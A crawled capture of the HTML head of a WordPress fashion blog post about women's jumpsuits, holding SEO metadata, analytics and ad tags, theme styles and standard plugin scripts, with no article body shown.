

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://findwyse.com/jumpsuits-for-women/
body_size: 32781
content:

<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->





<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">
<head>
	<meta name="google-site-verification" content="zH6voW1PANGf_kV6XqhoInqntdRsj7wMB9LbwBGbxMk" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="verification" content="d922bbc2d62d0cbad93f57cef8fb5da4" />
    <meta name="agd-partner-manual-verification" />
	<meta name='ir-site-verification-token' value='-1443648708'>
	<meta name='ir-site-verification-token' value='-1431748879'>
	<meta name='ir-site-verification-token' value='-1134201542'>
	<meta name="verify-admitad" content="f941b9692b" />
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-33M9PMEP56" type="788dec2c458b1964de421ecf-text/javascript"></script>
<script type="788dec2c458b1964de421ecf-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-33M9PMEP56');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1781853254296294" crossorigin="anonymous" type="788dec2c458b1964de421ecf-text/javascript"></script>
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Exploring Elegant And Comfortable Jumpsuits For Women</title><link rel="preload" as="font" href="https://findwyse.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Discover the latest trends in elegant and comfortable jumpsuits for women. Find the perfect jumpsuit that combines style and comfort."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://findwyse.com/jumpsuits-for-women/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Exploring Elegant And Comfortable Jumpsuits For Women" />
<meta property="og:description" content="Discover the latest trends in elegant and comfortable jumpsuits for women. Find the perfect jumpsuit that combines style and comfort." />
<meta property="og:url" content="https://findwyse.com/jumpsuits-for-women/" />
<meta property="og:site_name" content="Findwyse" />
<meta property="article:section" content="Fashion" />
<meta property="og:updated_time" content="2025-03-07T07:13:31+00:00" />
<meta property="og:image" content="https://findwyse.com/wp-content/uploads/2023/10/Jumpsuits-for-women.png" />
<meta property="og:image:secure_url" content="https://findwyse.com/wp-content/uploads/2023/10/Jumpsuits-for-women.png" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Jumpsuits for women" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-10-18T13:47:05+00:00" />
<meta property="article:modified_time" content="2025-03-07T07:13:31+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Exploring Elegant And Comfortable Jumpsuits For Women" />
<meta name="twitter:description" content="Discover the latest trends in elegant and comfortable jumpsuits for women. Find the perfect jumpsuit that combines style and comfort." />
<meta name="twitter:image" content="https://findwyse.com/wp-content/uploads/2023/10/Jumpsuits-for-women.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Alex" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://findwyse.com/#person","name":"admin","url":"https://findwyse.com","logo":{"@type":"ImageObject","@id":"https://findwyse.com/#logo","url":"https://findwyse.com/wp-content/uploads/2022/08/logo-2.png","contentUrl":"https://findwyse.com/wp-content/uploads/2022/08/logo-2.png","caption":"admin","inLanguage":"en-US","width":"216","height":"60"},"image":{"@id":"https://findwyse.com/#logo"}},{"@type":"WebSite","@id":"https://findwyse.com/#website","url":"https://findwyse.com","name":"admin","publisher":{"@id":"https://findwyse.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://findwyse.com/wp-content/uploads/2023/10/Jumpsuits-for-women.png","url":"https://findwyse.com/wp-content/uploads/2023/10/Jumpsuits-for-women.png","width":"900","height":"500","caption":"Jumpsuits for women","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://findwyse.com/jumpsuits-for-women/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://findwyse.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://findwyse.com/category/extra/fashion-and-beauty/fashion/","name":"Fashion"}},{"@type":"ListItem","position":"3","item":{"@id":"https://findwyse.com/jumpsuits-for-women/","name":"Exploring Elegant And Comfortable Jumpsuits For Women"}}]},{"@type":"WebPage","@id":"https://findwyse.com/jumpsuits-for-women/#webpage","url":"https://findwyse.com/jumpsuits-for-women/","name":"Exploring Elegant And Comfortable Jumpsuits For Women","datePublished":"2023-10-18T13:47:05+00:00","dateModified":"2025-03-07T07:13:31+00:00","isPartOf":{"@id":"https://findwyse.com/#website"},"primaryImageOfPage":{"@id":"https://findwyse.com/wp-content/uploads/2023/10/Jumpsuits-for-women.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://findwyse.com/jumpsuits-for-women/#breadcrumb"}},{"@type":"Person","@id":"https://findwyse.com/author/samiksha-kathuria/","name":"Alex","url":"https://findwyse.com/author/samiksha-kathuria/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Alex","inLanguage":"en-US"},"sameAs":["https://findwyse.com/"]},{"@type":"BlogPosting","headline":"Exploring Elegant And Comfortable Jumpsuits For Women","keywords":"Jumpsuits for women","datePublished":"2023-10-18T13:47:05+00:00","dateModified":"2025-03-07T07:13:31+00:00","articleSection":"Fashion, Marks and spencer","author":{"@id":"https://findwyse.com/author/samiksha-kathuria/","name":"Alex"},"publisher":{"@id":"https://findwyse.com/#person"},"description":"Discover the latest trends in elegant and comfortable jumpsuits for women. Find the perfect jumpsuit that combines style and comfort.","name":"Exploring Elegant And Comfortable Jumpsuits For Women","@id":"https://findwyse.com/jumpsuits-for-women/#richSnippet","isPartOf":{"@id":"https://findwyse.com/jumpsuits-for-women/#webpage"},"image":{"@id":"https://findwyse.com/wp-content/uploads/2023/10/Jumpsuits-for-women.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://findwyse.com/jumpsuits-for-women/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; Feed" href="https://findwyse.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; Comments Feed" href="https://findwyse.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; Stories Feed" href="https://findwyse.com/web-stories/feed/"><script type="788dec2c458b1964de421ecf-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/findwyse.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://findwyse.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme.css-css' href='https://findwyse.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<style id='trp-language-switcher-style-inline-css' type='text/css'>
.trp-language-switcher > div {
    padding: 3px 5px 3px 5px;
    background-image: none;
    text-align: center;}
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://findwyse.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://findwyse.com/wp-content/themes/smart-mag/style.css?ver=9.2.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #dc2446;
--c-main-rgb: 220,36,70;
--text-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--sidebar-width: 29%;
--c-excerpts: #686868;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: #eaeaea; }
.smart-head-main .smart-head-mid { --head-h: 80px; }
.navigation-main .menu > li > a { font-family: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 13px; font-weight: bold; text-transform: uppercase; letter-spacing: 0.03em; }
.mega-menu .post-title a:hover { color: var(--c-nav-drop-hov); }
.s-dark .navigation-main { --c-nav-hov: #ff9191; }
.s-dark .navigation { --c-nav-drop-bg: #982f5b; }
.smart-head-mobile .smart-head-mid { background-color: #000000; }
.s-dark .off-canvas, .off-canvas.s-dark { background-color: #140010; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social: rgba(255,255,255,0.9); --c-spc-social-hov: #ffffff; }
.smart-head-main .spc-social { --spc-social-fs: 17px; }
.s-dark .smart-head-main .search-icon:hover,
.smart-head-main .s-dark .search-icon:hover { color: #ffffff; }
.s-dark .upper-footer { background-color: #140010; }
.s-dark .lower-footer { background-color: #140010; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: 600; }
.block-head-f { --space-below: 7px; --line-weight: 6px; --c-line: var(--c-main); --c-border: #ffffff; }
.block-head-f .heading { color: var(--c-main); }
.load-button { padding-top: 14px; padding-bottom: 14px; padding-left: 14px; padding-right: 14px; width: 300px; min-width: 0; border-radius: 50px; }
.loop-grid-base .post-title { font-size: 16px; font-weight: bold; line-height: 1.4; letter-spacing: -0.03em; }
.loop-list .post-title { font-size: 20px; font-weight: bold; line-height: 1.5; letter-spacing: -0.03em; }
.loop-small .post-title { font-size: 14px; font-weight: 600; letter-spacing: -0.03em; }
@media (min-width: 940px) and (max-width: 1200px) { .navigation-main .menu > li > a { font-size: calc(10px + (13px - 10px) * .7); } }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://findwyse.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://findwyse.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7CSpartan%3A400%2C500%2C600%2C700%2Cbold&#038;display=swap' type='text/css' media='all' />
<script type="788dec2c458b1964de421ecf-text/javascript" src="https://findwyse.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="788dec2c458b1964de421ecf-text/javascript" src="https://findwyse.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="788dec2c458b1964de421ecf-text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
/* ]]> */
</script>
<script type="788dec2c458b1964de421ecf-text/javascript" src="https://findwyse.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="788dec2c458b1964de421ecf-text/javascript" src="https://findwyse.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="788dec2c458b1964de421ecf-text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/findwyse.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/findwyse.com\/wp-admin\/admin-ajax.php","nonce":"efb4c44bd2"};
/* ]]> */
</script>
<script type="788dec2c458b1964de421ecf-text/javascript" src="https://findwyse.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="788dec2c458b1964de421ecf-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https:\/\/findwyse.com","url_slugs":{"en_US":"en","de_DE":"de","it_IT":"it","ko_KR":"ko","es_ES":"es","fr_FR":"fr","nl_NL":"nl"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"\/","default_language":"en_US","publish_languages":["en_US","nl_NL"],"trp_ald_ajax_url":"https:\/\/findwyse.com\/wp-content\/plugins\/translatepress-developer\/add-ons-pro\/automatic-language-detection\/includes\/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","nl_NL":"nl"},"language_urls":{"en_US":"https:\/\/findwyse.com\/jumpsuits-for-women\/","nl_NL":"https:\/\/findwyse.com\/nl\/jumpsuits-for-women\/"},"english_name":{"en_US":"English","nl_NL":"Nederlands"},"is_iphone_user_check":""};
/* ]]> */
</script>
<script type="788dec2c458b1964de421ecf-text/javascript" src="https://findwyse.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>
<script type="788dec2c458b1964de421ecf-text/javascript" src="https://findwyse.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="788dec2c458b1964de421ecf-text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/findwyse.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":26660,"token":"3f6b84e265"}
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://findwyse.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://findwyse.com/wp-json/wp/v2/posts/26660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://findwyse.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://findwyse.com/?p=26660' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://findwyse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindwyse.com%2Fjumpsuits-for-women%2F" />
